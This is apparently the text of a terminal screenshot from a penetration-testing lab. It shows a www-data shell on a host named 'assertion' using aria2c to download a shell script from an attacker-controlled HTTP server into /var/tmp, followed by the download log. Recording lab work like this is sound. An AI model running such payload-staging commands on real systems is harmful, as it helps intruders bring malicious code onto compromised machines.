 www-data@assertion:/var/tmp$ aria2c -o cartii.sh http://192.168.45.219:8000/carti.sh
i.sh2c -o cartii.sh http://192.168.45.219:8000/carti
11/03 13:56:06 [NOTICE] Downloading 1 item(s)
11/03 13:56:06 [NOTICE] Download complete: /var/tmp/cartii.sh
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
19ffc8|OK  |        n/a|/var/tmp/cartii.sh
Status Legend:
(OK):download completed.
www-data@assertion:/var/tmp$ _